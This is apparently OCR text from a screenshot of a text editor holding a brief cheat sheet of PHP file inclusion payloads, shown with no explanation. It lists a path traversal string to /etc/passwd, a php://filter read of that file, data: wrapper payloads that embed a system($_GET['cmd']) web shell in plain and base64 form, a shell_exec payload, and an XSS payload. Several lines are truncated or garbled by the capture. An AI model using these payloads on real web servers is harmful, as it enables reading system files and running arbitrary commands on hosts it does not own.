 ....//....//....//....//....//....//....//etc/passwd
Undo
Redo
Cut
Copy
Paste
Delete
Select All
Insert Emoji
Change Case
1. PHP Fil
php://filt e64-encode/resource=/etc/passwd
2. PHP Dat
data:;base64,<?php system($_GET['cmd']);?>&cmd=id
data:;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7Pz4=&cmd=id
3. PHP Input Wrapper
<?php echo shell_exec('id'); ?>
4. XSS using PHP data Wrapper
data:application/x-httpd-php;base64,<svg onload=alert(1)>
data:application/x-httpd-php;base64,PHN2ZyBvbmxvYWQ9YWxlcnQoMSk+
Plain Text Tab Width: 8 Ln 3, Col 1 INS